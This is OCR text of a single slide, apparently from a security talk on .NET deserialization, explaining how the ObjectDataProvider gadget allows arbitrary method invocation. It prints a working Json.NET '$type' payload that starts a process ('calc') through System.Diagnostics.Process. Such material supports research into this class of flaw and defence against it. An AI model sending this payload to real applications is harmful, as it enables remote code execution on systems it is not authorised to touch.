
System.Windows.Data.ObjectDataProvider -
set_(MethodName | ObjectInstance | ObjectType) -
Arbitrary Method Invocation
System.Windows.Data.ObjectDataProvider
set_MethodName() BeginQuery()
QueryWorker() InvokeMethodOnInstance()
Refresh() set_ObjectType()
set_ObjectInstance()
System.Windows.Data.ObjectDataProvider
{"$type":
"System.Windows.Data.ObjectDataProvider,
PresentationFramework", "ObjectInstance":{
"$type":"System.Diagnostics.Process,
System”}, "MethodParameters":{
"$type":"System.Collections.ArrayList,
mscorlib",
"$values":["calc"]}, "MethodName":"Start" } • Non-
default constructor with controlled parameters •
ObjectType + ConstructorParameters • Any public
instance method of unmarshaled object without
parameters • ObjectInstance + MethodName • Any